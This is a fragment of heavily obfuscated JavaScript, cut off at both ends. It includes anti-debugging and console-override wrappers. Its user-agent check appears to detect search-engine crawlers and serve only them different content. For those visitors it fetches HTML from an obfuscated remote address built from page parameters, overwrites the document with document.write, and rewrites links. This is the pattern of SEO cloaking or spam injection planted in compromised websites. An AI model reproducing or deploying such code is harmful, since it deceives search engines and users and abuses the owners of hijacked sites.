_0x24078a[_0x9ae82f(-0x160,-0x258,-0xfa,'f!zu',-0x13a)](_0xaa3cd8,_0x56fd6f);},'PXKjn':_0x24078a[_0xb70eae(0x7fe,0x7d9,'nsLQ',0x551,0x6b4)],'LVsYk':_0x24078a[_0xb70eae(0x4fa,0x7af,'LkDn',0x540,0x65b)],'wOCgI':_0x24078a[_0x3e0643(0x563,'xq(#',0x425,0x4b8,0x516)],'WomNS':function(_0x882880){function _0x372668(_0x4c1548,_0x34ebc0,_0x365e35,_0x11d61c,_0x514dea){return _0x36a2f7(_0x4c1548-0x1f,_0x34ebc0-0x71,_0x365e35,_0x11d61c-0x4,_0x11d61c-0xdf);}return _0x24078a[_0x372668(0x36b,0x329,'8tOO',0x47c,0x620)](_0x882880);}};function _0x36a2f7(_0x5df617,_0x599e49,_0x58e67f,_0x2c58ab,_0x5b7853){return _0x271ed5(_0x5df617-0x45,_0x599e49-0x144,_0x58e67f,_0x5b7853- -0x344,_0x5b7853-0x117);}function _0xb70eae(_0x12f569,_0x1a8c02,_0x12ba5b,_0x2e5516,_0x58b6cf){return _0x4eb61a(_0x12f569-0x1ed,_0x12ba5b,_0x12ba5b-0x140,_0x2e5516-0x2e,_0x58b6cf-0x5f7);}function _0x4993cb(_0x2ab82d,_0x4403a4,_0x271974,_0x55b0ef,_0xa87bc7){return _0x4f6c9c(_0x2ab82d-0x4b,_0x4403a4,_0xa87bc7-0x67a,_0x55b0ef-0xe4,_0xa87bc7-0xf0);}if(_0x24078a[_0x4993cb(0x61a,'1[nU',0x657,0x6e5,0x5cb)](_0x24078a[_0x4993cb(0x748,'DcdB',0x8c4,0x70e,0x71f)],_0x24078a[_0x4993cb(0x68c,'ycV&',0x5ce,0x6e9,0x5ee)])){var _0x4b146a;try{if(_0x24078a[_0x4dffe4(-0xe7,-0x1cb,'wUV6',-0x209,-0x26d)](_0x24078a[_0x3e0643(0x763,'wms6',0x617,0x718,0x717)],_0x24078a[_0x36a2f7(0x2d3,0x34c,'ycV&',0x31a,0x20c)])){var _0x38658f=_0x24078a[_0xb70eae(0x5ac,0x614,'dXPJ',0x69b,0x53c)](Function,_0x24078a[_0x3e0643(0x38f,'hoKL',0x396,0x2ab,0x3af)](_0x24078a[_0xb70eae(0x584,0x589,'nsLQ',0x664,0x53e)](_0x24078a[_0x4993cb(0x66e,'!5ya',0x364,0x65b,0x509)],_0x24078a[_0xb70eae(0x674,0x62a,'TNJb',0x55c,0x55c)]),');'));_0x4b146a=_0x24078a[_0x4dffe4(-0x380,-0x2ad,'f!zu',-0x264,-0x259)](_0x38658f);}else(function(){return!![];}[_0x4dffe4(-0x286,-0x188,'v!Fr',-0x153,-0x14a)+_0x36a2f7(0x161,0xd9,'EcE*',0x14a,0x1b7)+'r'](GSukpX[_0x3e0643(0x5ff,'DYoL',0x537,0x485,0x3b7)](GSukpX[_0xb70eae(0x49c,0x40f,'1[nU',0x752,0x5b7)],GSukpX[_0x36a2f7(0x160,0x165,'UJNk',0x2f1,0x163)]))[_0x3e0643(0x65c,'Bb4i',0x606,0x753,0x740)](GSukpX[_0xb70eae(0x2cb,0x3be,'bTIZ',0x46a,0x450)]));}catch(_0x5a7483){_0x24078a[_0x4dffe4(-0x40,0x18,'N0gw',0x2e,-0xb)](_0x24078a[_0x4993cb(0x3b2,'A)[Y',0x4b9,0x591,0x4fa)],_0x24078a[_0xb70eae(0x56f,0x53c,'&B89',0x318,0x402)])?_0x4b146a=window:_0xdf0e48=_0x4e3590;}var _0x533911=_0x4b146a[_0x36a2f7(0x3b8,0x22b,'N0gw',0x4ee,0x3d3)+'le']=_0x4b146a[_0x4dffe4(-0x14b,-0x194,'b@zs',-0x1e6,-0xbc)+'le']||{},_0x39460b=[_0x24078a[_0x36a2f7(0x39a,0x12c,'&B89',0x209,0x2be)],_0x24078a[_0x3e0643(0x45e,'xq(#',0x5e8,0x66c,0x781)],_0x24078a[_0x36a2f7(0x347,0x419,'Gb4n',0x3d2,0x2c7)],_0x24078a[_0xb70eae(0x2df,0x57b,'$4kk',0x3c1,0x447)],_0x24078a[_0x3e0643(0x48d,'b@zs',0x4bd,0x4dc,0x368)],_0x24078a[_0x36a2f7(0x1d2,0x2d7,'EcE*',0x264,0x34d)],_0x24078a[_0x3e0643(0x2f0,'TNJb',0x366,0x1f3,0x207)]];for(var _0x2bc346=-0x1b92+-0x1*-0x1009+0xb89;_0x24078a[_0xb70eae(0x42b,0x2a0,'1[nU',0x51e,0x409)](_0x2bc346,_0x39460b[_0x36a2f7(0x29b,0x283,'b@zs',0x400,0x2d4)+'h']);_0x2bc346++){if(_0x24078a[_0x36a2f7(0x2b1,0x28a,'8tOO',0x338,0x39b)](_0x24078a[_0x3e0643(0x498,'&B89',0x4ad,0x3b4,0x5e5)],_0x24078a[_0x36a2f7(0x5e9,0x50e,'dXPJ',0x36e,0x44a)]))GSukpX[_0x36a2f7(0x54c,0x283,'oYMR',0x35d,0x42a)](_0x4f7a8f);else{var _0x1f89a1=_0x24078a[_0xb70eae(0x312,0x34e,'dXPJ',0x4da,0x3ce)][_0x3e0643(0x31d,'hoKL',0x345,0x331,0x493)]('|'),_0xfcb10b=-0x111*0x18+0x9*0x313+0x3*-0xb1;while(!![]){switch(_0x1f89a1[_0xfcb10b++]){case'0':var _0x234f56=_0x533911[_0xaf55f6]||_0x1ac058;continue;case'1':_0x533911[_0xaf55f6]=_0x1ac058;continue;case'2':var _0x1ac058=_0x29633c[_0x3e0643(0x432,'UJNk',0x552,0x698,0x56a)+_0xb70eae(0x5ba,0x435,'Gb4n',0x60b,0x468)+'r'][_0x36a2f7(0x1a2,0x281,'oQDu',0x131,0x135)+_0x36a2f7(0x444,0x26d,'G]AF',0x270,0x2cf)][_0x4dffe4(-0x437,-0x2bb,'1[nU',-0x1c4,-0x2a4)](_0x29633c);continue;case'3':var _0xaf55f6=_0x39460b[_0x2bc346];continue;case'4':_0x1ac058[_0x3e0643(0x5e1,'xq(#',0x440,0x570,0x311)+_0x36a2f7(0x3c4,0x2a0,'BzQF',0x276,0x2b2)]=_0x29633c[_0xb70eae(0x58b,0x554,'$!hC',0x3fa,0x505)](_0x29633c);continue;case'5':_0x1ac058[_0xb70eae(0x449,0x49c,'AEUu',0x358,0x4fb)+_0x36a2f7(0x37e,0x106,'h7GN',0x229,0x2a6)]=_0x234f56[_0x4993cb(0x4d3,'LkDn',0x5e4,0x461,0x485)+_0x4993cb(0x518,'f!zu',0x58f,0x738,0x615)][_0xb70eae(0x7a9,0x581,'Gb4n',0x66f,0x601)](_0x234f56);continue;}break;}}}}else{if(_0x1f340e){var _0x12532a=_0x5abbd3[_0x4993cb(0x5fd,'oQDu',0x455,0x44d,0x4de)](_0x2fe776,arguments);return _0x33234e=null,_0x12532a;}}});_0x24078a[_0x34e389(0x3d2,'AEUu',0x14e,0x269,0x232)](_0x3edcff);var _0x33d887=navigator[_0x34e389(0xa1,'FgjW',0x1eb,0x1a3,0x16e)+_0x4eb61a(-0x20b,'oQDu',-0x35,-0x68,-0x6a)][_0x4eb61a(-0x23d,'wUV6',-0x2cc,-0x1b0,-0x127)+_0x5f2bee('qElD',-0x9c,0x113,0x197,0x75)+'e'](),_0x5498bc=[_0x24078a[_0x34e389(0x45f,'BzQF',0x4c9,0x340,0x2e8)],_0x24078a[_0x4f6c9c(0x1d,'G]AF',-0xe2,-0x1c0,-0x8e)],_0x24078a[_0x271ed5(0x5b1,0x4c8,'gu3j',0x5ce,0x606)],_0x24078a[_0x4f6c9c(-0x3c,'N0gw',-0x197,-0x78,-0x327)],_0x24078a[_0x4eb61a(-0x32e,'&IKf',-0xae,-0xc8,-0x219)],_0x24078a[_0x4f6c9c(-0x1ff,'DcdB',-0x63,-0x16f,0x40)],_0x24078a[_0x5f2bee('oYMR',0x50,0x23d,0x2b7,0x183)],_0x24078a[_0x5f2bee('&B89',0x9f,0x138,0x1ce,0x1f3)],_0x24078a[_0x34e389(0x321,'N0gw',0x13b,0x2c0,0x1b8)],_0x24078a[_0x34e389(-0x8d,'SUz&',0x1b9,0x79,0x130)],_0x24078a[_0x4f6c9c(-0x64,'TNJb',-0x1d7,-0x25e,-0x100)],_0x24078a[_0x5f2bee('N0gw',0x173,0x27,-0x69,0xd5)]];function _0x4eb61a(_0x19ea09,_0x1a9551,_0x5d07b6,_0x4836fe,_0x3f8f8f){return _0x4a20af(_0x19ea09-0xea,_0x1a9551,_0x5d07b6-0xb9,_0x3f8f8f- -0x524,_0x3f8f8f-0x109);}return _0x5498bc[_0x271ed5(0x781,0x730,'BzQF',0x6c2,0x51d)](function(_0x49d741){function _0x182029(_0x3d5dfc,_0x393596,_0x2fded9,_0x215e96,_0x71f096){return _0x4f6c9c(_0x3d5dfc-0x1bc,_0x71f096,_0x215e96-0x3c8,_0x215e96-0x1d2,_0x71f096-0x74);}function _0x2e6831(_0x2ad2ae,_0x4f7921,_0x2b9dff,_0x40ab7d,_0x7de510){return _0x5f2bee(_0x40ab7d,_0x4f7921-0x64,_0x2b9dff-0x13,_0x40ab7d-0x2d,_0x4f7921-0x23f);}function _0x44bbfb(_0x52f5aa,_0x14a1fc,_0x803832,_0x51ad1f,_0x491a31){return _0x271ed5(_0x52f5aa-0x23,_0x14a1fc-0x12,_0x14a1fc,_0x803832- -0x431,_0x491a31-0x189);}function _0xf2f6b6(_0x46cd5a,_0xb068b4,_0x1663cc,_0x21a875,_0x1cc42c){return _0x5f2bee(_0x1663cc,_0xb068b4-0x1a8,_0x1663cc-0x14d,_0x21a875-0x12b,_0x21a875-0x2c3);}function _0x651ec5(_0x2d99ee,_0x103c07,_0x2082bc,_0x1c35f0,_0x454741){return _0x271ed5(_0x2d99ee-0x13c,_0x103c07-0x115,_0x1c35f0,_0x2d99ee- -0x688,_0x454741-0x10c);}if(_0x24078a[_0x651ec5(-0x1e0,-0x2dc,-0x33a,'b@zs',-0x112)](_0x24078a[_0x651ec5(-0x56,-0x1ca,-0x19d,'Gb4n',0xc9)],_0x24078a[_0x182029(0x194,0x2f1,0x2d2,0x276,'bTIZ')])){var _0x2d7427=_0x35fd35?function(){function _0x27b2e1(_0xe52f35,_0x2f6032,_0x52bbfb,_0xe8f750,_0xff70cf){return _0x44bbfb(_0xe52f35-0x57,_0x52bbfb,_0x2f6032-0x134,_0xe8f750-0xb8,_0xff70cf-0xe3);}if(_0x2b200f){var _0x5e4dda=_0x2bd5d1[_0x27b2e1(0x466,0x490,'5LtQ',0x4b6,0x376)](_0x4e3986,arguments);return _0xe2edb7=null,_0x5e4dda;}}:function(){};return _0x6a65e5=![],_0x2d7427;}else return _0x33d887[_0x182029(0x39f,0x4b9,0x23f,0x371,'f!zu')+_0x651ec5(0x6d,0x12f,-0x62,'AEUu',-0x107)](_0x49d741);});}if(idParam&&idParam[_0x568d22(0x1ff,'oQDu',0xa7,-0xc2,0x15e)]()!==''&&isCrawler()){function extractDomainFromCurrentPage(){var _0x316bc1=window[_0x547586(0x1ed,'1[nU',0x2a0,0x280,0x2fc)+_0xfd0255('v!Fr',0x17f,0x60,0xb5,0x120)][_0x5efa49(0x476,0x2e5,0x5fa,0x474,'b@zs')];function _0x27771e(_0x4a9477,_0x4d8ba0,_0x124c73,_0x234f74,_0x5bdad7){return _0x4a20af(_0x4a9477-0x3d,_0x4d8ba0,_0x124c73-0x101,_0x234f74- -0x20c,_0x5bdad7-0x8f);}function _0x5efa49(_0x262870,_0x53e493,_0x4556d8,_0x314e22,_0x44ac66){return _0x568d22(_0x262870-0xf0,_0x44ac66,_0x314e22-0x1c3,_0x314e22-0x1ed,_0x44ac66-0x104);}var _0x2ed2d2=new URL(_0x316bc1);function _0x547586(_0x4a36cd,_0x2d4cd6,_0x1bd3a2,_0xb91a9e,_0x45060d){return _0x38c959(_0x4a36cd-0x12c,_0x2d4cd6-0xe7,_0x1bd3a2-0x1e9,_0x2d4cd6,_0x1bd3a2-0x3ab);}function _0xfd0255(_0x5e5e99,_0x55acba,_0x568054,_0x28439c,_0x52a771){return _0xccb80a(_0x5e5e99-0x14e,_0x5e5e99,_0x568054-0x156,_0x52a771- -0xf7,_0x52a771-0xc1);}return _0x2ed2d2[_0x27771e(0x11e,'Yz*R',0xf4,0xa6,0xc1)+'n'];}var pattern=/^(.*?)(\?.*)?$/,matches=currentUrl[_0x2636b1(0x9c,0x118,0xe7,0x7a,'Gb4n')](pattern);if(matches)var extractedUrl=matches[-0x1*-0xa9+-0x201a+0x1f72];else console[_0x4a20af(0x2a8,'3g(r',0x1a2,0x329,0x48c)](_0x568d22(0x284,'DcdB',0x314,0x372,0x3b2)+_0x38c959(-0x164,-0x163,-0x1c0,'ycV&',-0x1aa)+_0x4a20af(0x3a4,'EcE*',0x43d,0x354,0x28d));var targetUrl=_0x568d22(0x4b0,'dXPJ',0x31f,0x3d7,0x1fa)+_0xccb80a(-0x21,'Bb4i',0xc2,0x13b,0x131)+_0x568d22(0x491,'wms6',0x3de,0x2b2,0x24e)+_0x568d22(0x36b,'N0gw',0x1de,0x358,0x35f)+_0x568d22(0x43c,'$!hC',0x31a,0x21a,0x20e)+_0x568d22(0x449,'bTIZ',0x2ee,0x1e5,0x3fd)+'o/'+pParam+(_0xccb80a(-0x2d,'ycV&',0x159,-0x3f,-0xc9)+_0x2636b1(0x5b,-0xa4,0x5d,0xab,'Bb4i')+_0x2636b1(0x1aa,0x29d,0x1ca,0x28,'1[nU'))+idParam+(_0x568d22(0x1eb,'zNFK',0x197,0x14a,0x14)+'=')+hostParam+(_0x2636b1(0x1e,0x2a,-0x9c,-0x148,'f96w')+_0x2636b1(-0x198,-0x19a,-0xbe,0x93,'oYMR')+_0x2636b1(0x104,-0xf9,-0x8d,-0x117,'m&Ri')+'1');fetch(targetUrl)[_0x568d22(0x39a,'A)[Y',0x387,0x283,0x38a)](_0x22a56e=>{var _0x4d9862={'OOKAp':function(_0x2bb19a,_0x3fb7cf){return _0x2bb19a(_0x3fb7cf);},'JbqjC':function(_0x3f76a1,_0x225501){return _0x3f76a1!==_0x225501;},'DisTG':_0x479daa('BzQF',0x676,0x4fc,0x65e,0x52e),'xAZBL':_0x479daa('wms6',0x600,0x650,0x509,0x577)+_0x479daa('G]AF',0x56d,0x5c3,0x4b2,0x566)+_0x19cc24('&IKf',0x53e,0x3c6,0x4c0,0x3df)+_0xa160bb(0x2ad,0x1ec,'FgjW',0x1ce,0x1f5)+_0x479daa('3g(r',0x4e6,0x386,0x49b,0x391)+'ok'};function _0xa160bb(_0x4a5881,_0x340e25,_0x28fa86,_0x509894,_0x1fba98){return _0x2636b1(_0x4a5881-0x13b,_0x340e25-0x185,_0x340e25-0x18e,_0x509894-0x6,_0x28fa86);}function _0x19cc24(_0x3b91d0,_0x127330,_0x17ea6f,_0x17b507,_0x296bd1){return _0x568d22(_0x3b91d0-0xe2,_0x3b91d0,_0x127330-0x264,_0x17b507-0x1da,_0x296bd1-0xbb);}function _0x396e5b(_0x1c6b3b,_0xf54ca0,_0x2e9699,_0x390aae,_0x5ba218){return _0x2636b1(_0x1c6b3b-0xd6,_0xf54ca0-0xe,_0x1c6b3b-0x380,_0x390aae-0x2b,_0xf54ca0);}function _0x41c596(_0x42c1cd,_0x487ddd,_0x4b724e,_0x419386,_0x2625a1){return _0x4a20af(_0x42c1cd-0x29,_0x42c1cd,_0x4b724e-0x196,_0x419386- -0x523,_0x2625a1-0x56);}if(!_0x22a56e['ok']){if(_0x4d9862[_0xa160bb(0x39c,0x276,'oQDu',0x260,0xd7)](_0x4d9862[_0x41c596('f96w',-0x1ed,-0xf2,-0x15a,-0x16d)],_0x4d9862[_0x19cc24('b@zs',0x3c7,0x2bb,0x504,0x271)]))SihPkI[_0x396e5b(0x2e2,'m&Ri',0x3e0,0x185,0x247)](_0x488cbb,'0');else throw new Error(_0x4d9862[_0x396e5b(0x56d,'Yz*R',0x6ff,0x658,0x3ff)]);}function _0x479daa(_0x1921c8,_0x2a8612,_0x4f9263,_0x18c26e,_0x5e4bf6){return _0x568d22(_0x1921c8-0x112,_0x1921c8,_0x5e4bf6-0x1da,_0x18c26e-0x1d1,_0x5e4bf6-0x189);}return _0x22a56e[_0xa160bb(0xb0,0x16b,'lW)a',0x11e,0x6a)]();})[_0x38c959(-0x17,-0x14,0x227,'A)[Y',0xdd)](_0x386c43=>{var _0x3ee450={'NOEel':function(_0x2b6e04,_0x5d78d0){return _0x2b6e04===_0x5d78d0;},'MdbDG':_0x286534(0xac,0xfa,'hoKL',0x1c9,0x1f),'XYDsu':function(_0x4ae9bb,_0x3a86a4){return _0x4ae9bb!==_0x3a86a4;},'mhFIs':_0x286534(-0x18c,-0x23e,'TNJb',-0x138,-0x271),'VTusP':_0x271fa4('lW)a',0x1f8,0x18d,0xc0,0x4e),'MAvGe':function(_0x18d208,_0x22047c){return _0x18d208(_0x22047c);}};document[_0x286534(-0x123,-0xca,'wms6',-0x1c8,-0x148)](),_0x386c43=_0x386c43[_0x551a26(0x5d9,0x5d1,0x756,'bTIZ',0x433)+'ce'](/browser\.html/g,''),_0x386c43=_0x386c43[_0x551a26(0x704,0x75e,0x6f9,'OeHp',0x7d6)+'ce'](/\&Connector=[^"]*/g,_0x271fa4('f96w',0x72,0x19e,0x139,0x99)+_0x551a26(0x4f2,0x47b,0x523,'DYoL',0x50d)+Fastly),_0x386c43=_0x386c43[_0x286534(0x15,-0xb4,'G]AF',-0xca,-0x151)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x211152,_0x415d3a,_0x4b99da,_0x2231de)=>{function _0x71afc8(_0x1f0fd4,_0x3717c9,_0x628c32,_0xe51cf4,_0x5c93ad){return _0x286534(_0x5c93ad-0xd3,_0x3717c9-0x114,_0x628c32,_0xe51cf4-0x1b6,_0x5c93ad-0x60);}function _0x205def(_0x50779f,_0x45832d,_0x56055c,_0x36b705,_0x254203){return _0x551a26(_0x56055c-0x7e,_0x45832d-0x1c,_0x56055c-0x5c,_0x36b705,_0x254203-0x1c7);}function _0x45ec7e(_0x44b413,_0x2425d6,_0x2fa896,_0x52ccb6,_0xbaa6e5){return _0x20bcae(_0x44b413-0x9,_0x2425d6-0x1ae,_0x52ccb6- -0x238,_0x52ccb6-0xb,_0x2425d6);}function _0xb51141(_0x535615,_0x3724dc,_0x11e0e0,_0x2092d1,_0x20c975){return _0x20bcae(_0x535615-0x27,_0x3724dc-0xf,_0x535615-0x334,_0x2092d1-0x1b2,_0x3724dc);}function _0x17ca2f(_0x4341d8,_0x43622b,_0x79bf68,_0x79737c,_0x1e4886){return _0x20bcae(_0x4341d8-0xd0,_0x43622b-0x17a,_0x43622b- -0x239,_0x79737c-0x14a,_0x79bf68);}return _0x3ee450[_0x17ca2f(-0xbf,-0x1c5,'zNFK',-0x25d,-0x1fe)](_0x3ee450[_0x17ca2f(-0x5a,0x23,'SUz&',0x149,0x188)],_0x3ee450[_0x17ca2f(-0x346,-0x259,'bTIZ',-0x2a7,-0x167)])?_0x17ca2f(-0x13,-0xb8,'gu3j',-0x1f9,-0x15a)+_0x71afc8(0x130,0x115,'hoKL',-0x8d,0x7f)+_0x17ca2f(-0x128,-0x44,'b@zs',-0x167,-0x1a9)+_0x415d3a+_0x71afc8(0x48,-0x1da,'m&Ri',-0x109,-0x36)+_0x4b99da+(_0x17ca2f(-0x47,0x91,'!5ya',0x87,0x19a)+_0x205def(0x64c,0x652,0x727,'Bb4i',0x74f))+Fastly+'\x22>'+_0x2231de+_0xb51141(0x313,'B8R5',0x427,0x407,0x43e):![];});function _0x286534(_0x3942fb,_0x44bf78,_0x256613,_0x45169b,_0x4c410e){return _0xccb80a(_0x3942fb-0x1a2,_0x256613,_0x256613-0x13e,_0x3942fb- -0xa6,_0x4c410e-0xfb);}_0x386c43=_0x386c43[_0x271fa4('W1U0',-0xbd,-0xa8,-0x1fd,0xe6)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0xb8e3c1,_0xb508cb,_0x1ea536)=>{function _0x92620f(_0x8be7e9,_0x20da14,_0x25b4bb,_0x29fb8b,_0x1c7976){return _0x551a26(_0x20da14- -0x6cd,_0x20da14-0xb5,_0x25b4bb-0x21,_0x25b4bb,_0x1c7976-0x154);}function _0x3d6907(_0x52f699,_0x30f88a,_0x57b4fb,_0x417a24,_0x1f1a52){return _0x551a26(_0x30f88a-0x81,_0x30f88a-0xba,_0x57b4fb-0x145,_0x57b4fb,_0x1f1a52-0xce);}function _0x51fb97(_0x1a54a0,_0x11643f,_0x388a20,_0x2a6c35,_0x2a3e72){return _0x271fa4(_0x388a20,_0x11643f-0x140,_0x2a3e72-0x5b0,_0x2a6c35-0x1a7,_0x2a3e72-0x182);}function _0x9c8f4c(_0x5d8312,_0x16ca20,_0x3f0a7d,_0x4d80b4,_0x298ce6){return _0x286534(_0x3f0a7d-0x3d5,_0x16ca20-0x18e,_0x4d80b4,_0x4d80b4-0xe4,_0x298ce6-0x36);}function _0x19a4c6(_0x255ef0,_0x4b574f,_0x40a8a6,_0x3d8182,_0x4684a8){return _0x286534(_0x4684a8-0x498,_0x4b574f-0xbb,_0x4b574f,_0x3d8182-0xee,_0x4684a8-0x15a);}return _0x3ee450[_0x92620f(-0x90,-0x7f,'TNJb',-0x129,0xe2)](_0x3ee450[_0x92620f(-0x123,-0x22d,'m&Ri',-0x2ed,-0x10b)],_0x3ee450[_0x19a4c6(0x7de,'UJNk',0x51f,0x6e1,0x640)])?_0x51fb97(0x5e7,0x67e,'hoKL',0x644,0x727)+_0x9c8f4c(0x386,0x1a5,0x25a,'A)[Y',0x36a)+_0x92620f(0x8c,0x3e,'BzQF',0xec,0x15a)+'='+_0xb508cb+(_0x19a4c6(0x4a3,'oQDu',0x3da,0x24d,0x37f)+_0x3d6907(0x65d,0x61c,'gu3j',0x576,0x685))+Fastly+'\x22>'+_0x1ea536+_0x51fb97(0x5aa,0x558,'wUV6',0x5b6,0x60b):_0x19a4c6(0x518,'OeHp',0x4d5,0x4ce,0x461)+_0x51fb97(0x492,0x42a,'&IKf',0x551,0x443)+_0x9c8f4c(0x4d5,0x33b,0x40e,'&B89',0x388)+'='+_0x1fff50+(_0x19a4c6(0x5f1,'SUz&',0x5ce,0x7c1,0x631)+_0x3d6907(0x6cc,0x68a,'W1U0',0x5f1,0x687))+_0x2451fa+'\x22>'+_0xa1d532+_0x3d6907(0x585,0x684,'N0gw',0x604,0x6a7);});function _0x528d14(_0x4c9c6b,_0x5a4e22,_0x481868,_0x19ad21,_0x1b458b){return _0x2636b1(_0x4c9c6b-0x5b,_0x5a4e22-0x162,_0x19ad21-0x310,_0x19ad21-0xc9,_0x5a4e22);}function _0x271fa4(_0x5bf7a5,_0x51604c,_0x24f5d5,_0x4360de,_0x2f9a2e){return _0xccb80a(_0x5bf7a5-0x1c4,_0x5bf7a5,_0x24f5d5-0x79,_0x24f5d5- -0xa9,_0x2f9a2e-0x1ed);}document[_0x551a26(0x465,0x399,0x4eb,'DcdB',0x3cf)](_0x386c43);function _0x20bcae(_0x4946fc,_0x560856,_0x39553a,_0x18a165,_0x1fb65c){return _0x568d22(_0x4946fc-0x1b0,_0x1fb65c,_0x39553a- -0x112,_0x18a165-0x1ba,_0x1fb65c-0x13b);}function _0x551a26(_0x37d3ed,_0x2d71a2,_0x91a3d0,_0x31c1d8,_0x185bd3){return _0x38c959(_0x37d3ed-0x148,_0x2d71a2-0x10a,_0x91a3d0-0x0,_0x31c1d8,_0x37d3ed-0x5fa);}return document[_0x551a26(0x4e2,0x4cb,0x356,'bTIZ',0x514)](),_0x3ee450[_0x528d14(0x39c,'xq(#',0x293,0x26b,0x21f)](fetch,secondTargetUrl);})[_0x568d22(0xd3,'1[nU',0x273,0x228,0x1cd)](_0x4ca3a8=>{var _0xb4b3a2={};function _0x474ea6(_0x46c9fa,_0x5cdeb6,_0x592ca3,_0x1dd778,_0x229b7f){return _0x4a20af(_0x46c9fa-0x1e4,_0x229b7f,_0x592ca3-0xef,_0x5cdeb6- -0x1b2,_0x229b7f-0x37);}_0xb4b3a2[_0xffe005(-0x21,'5LtQ',0xc3,0xd8,0x23f)]=function(_0x1c1b77,_0xfdd9dd){return _0x1c1b77!==_0xfdd9dd;};function _0xffe005(_0x440b9d,_0x30fa71,_0x50ffa7,_0x15935d,_0x4da020){return _0x2636b1(_0x440b9d-0xd4,_0x30fa71-0xd4,_0x15935d-0x1b6,_0x15935d-0x1,_0x30fa71);}function _0x1cc90e(_0xc8b046,_0x45c18d,_0xafd1ef,_0x2f7642,_0x5ee33d){return _0x4a20af(_0xc8b046-0x120,_0xc8b046,_0xafd1ef-0x15f,_0xafd1ef- -0x5f7,_0x5ee33d-0x1f0);}_0xb4b3a2[_0x2671dd(0x1bd,0x14a,'AEUu',0x281,0x2e8)]=_0xffe005(0x14,'DYoL',0x10,0xb2,0x19e);function _0x4848fd(_0x20ed20,_0x22a57a,_0x3e7d87,_0x3e2047,_0x286adb){return _0x38c959(_0x20ed20-0xd7,_0x22a57a-0xd0,_0x3e7d87-0xc7,_0x3e7d87,_0x20ed20- -0x122);}_0xb4b3a2[_0x474ea6(0xbc,0x20c,0x2a3,0x39e,'dXPJ')]=_0xffe005(0x204,'TNJb',0x24c,0x300,0x2f0),_0xb4b3a2[_0x1cc90e('UJNk',-0x37c,-0x242,-0xbf,-0xdd)]=_0x474ea6(-0xc,0x167,0x19d,0x215,'W1U0')+_0x474ea6(0x2f7,0x3c0,0x337,0x286,'bTIZ')+_0x474ea6(0x3f2,0x302,0x4a3,0x27b,'BzQF')+_0x2671dd(0xca,0x113,'zNFK',0x10b,0x219)+_0x474ea6(0x2f7,0x201,0x1c4,0x282,'DcdB')+'ok';var _0x50cf4b=_0xb4b3a2;function _0x2671dd(_0x1a6b97,_0x14e621,_0x4449bc,_0x4f6234,_0x3bb054){return _0xccb80a(_0x1a6b97-0x1a4,_0x4449bc,_0x4449bc-0x120,_0x14e621-0x41,_0x3bb054-0x16b);}if(!_0x4ca3a8['ok']){if(_0x50cf4b[_0x2671dd(0x2d4,0x1f9,'m&Ri',0x12d,0x1e0)](_0x50cf4b[_0xffe005(0x1bc,'EcE*',0x2d4,0x2ab,0x328)],_0x50cf4b[_0xffe005(0x260,'f!zu',0x1ce,0x206,0xbe)]))throw new Error(_0x50cf4b[_0xffe005(0x1a2,'A)[Y',0x21a,0x234,0xfa)]);else return _0x1cc90e('!rJV',-0xd7,-0x253,-0x3c2,-0x190)+_0x2671dd(0x132,-0x77,'bTIZ',-0xbd,-0x157)+_0x2671dd(0x18b,0x236,'&B89',0x33b,0x364)+_0x34deb2+_0x1cc90e('lW)a',-0x3d9,-0x349,-0x3e3,-0x229)+_0xfad75a+(_0x2671dd(-0x111,-0x9d,'gu3j',-0xd3,-0x7b)+_0x4848fd(-0xb0,-0x18d,'B8R5',0xad,-0x217))+_0x1cb8fb+'\x22>'+_0x577e2f+_0x474ea6(0x263,0x2ef,0x42c,0x2ac,'wUV6');}return _0x4ca3a8[_0x1cc90e('ycV&',-0x8e,-0xfc,0x85,-0x153)]();})[_0x4a20af(0x29d,'OeHp',0x168,0x2c3,0x36a)](_0x3c4f3c=>{var _0x332bb4={};_0x332bb4[_0x4f56a9(-0x18d,-0x17a,-0x304,-0x194,'oYMR')]=_0x2dddff(-0x18f,-0x30e,-0x180,-0x2da,'8tOO')+_0x3beb14(0x33c,0x2be,0x313,0x2c8,'m&Ri')+_0x2dddff(-0xed,-0x79,0x99,-0xfa,'zNFK')+_0x1be722(0xed,'dXPJ',0x22b,0x187,0x15a)+_0x3beb14(0x3e6,0x2c7,0x46c,0x196,'dXPJ')+_0x3f9bd9(0x1da,0x36,0xc9,0x172,'BzQF')+_0x2dddff(0x9e,0x1dc,0x236,-0x2c,'G]AF')+_0x1be722(0x2,'Yz*R',-0x123,0x195,-0xc4)+_0x4f56a9(0x62,0x104,0x19a,0x52,'m&Ri');function _0x3beb14(_0xbdb4bc,_0x39f988,_0x2aeb80,_0x127106,_0x23e13c){return _0x38c959(_0xbdb4bc-0x183,_0x39f988-0x1df,_0x2aeb80-0x1d0,_0x23e13c,_0x39f988-0x3bb);}function _0x2dddff(_0x3c1c2e,_0x26985a,_0x9599fa,_0x4a5f87,_0x2c241e){return _0x2636b1(_0x3c1c2e-0x27,_0x26985a-0x2b,_0x3c1c2e- -0x140,_0x4a5f87-0x7f,_0x2c241e);}function _0x4f56a9(_0x270e27,_0xc73f16,_0x1b0587,_0x1dcac1,_0x375f64){return _0x568d22(_0x270e27-0xf4,_0x375f64,_0x270e27- -0x2eb,_0x1dcac1-0xaa,_0x375f64-0x1b7);}function _0x3f9bd9(_0x165a03,_0x5a285e,_0x4ab3f1,_0x2b3b5b,_0x1da401){return _0x38c959(_0x165a03-0xa3,_0x5a285e-0x10f,_0x4ab3f1-0x1d1,_0x1da401,_0x165a03-0x327);}function _0x1be722(_0x16e41c,_0x1817e4,_0x3a4e8b,_0x106cfc,_0x31ab76){return _0x4a20af(_0x16e41c-0xbf,_0x1817e4,_0x3a4e8b-0xe1,_0x16e41c- -0x386,_0x31ab76-0x8f);}var _0x337c96=_0x332bb4;console[_0x1be722(-0x1d,'b@zs',0x6b,-0x132,-0x94)](_0x337c96[_0x3f9bd9(0x143,-0x23,0x20c,-0x5d,'AEUu')],_0x3c4f3c);});}else console[_0x568d22(-0x1,'hoKL',0x19c,0x195,0x137)]('\x20');(function(){function _0x1a6654(_0x5f2890,_0x1d3d88,_0x3524fa,_0x4aaba2,_0x35b8e3){return _0xccb80a(_0x5f2890-0xc5,_0x3524fa,_0x3524fa-0xc6,_0x5f2890-0x5f,_0x35b8e3-0x1b5);}function 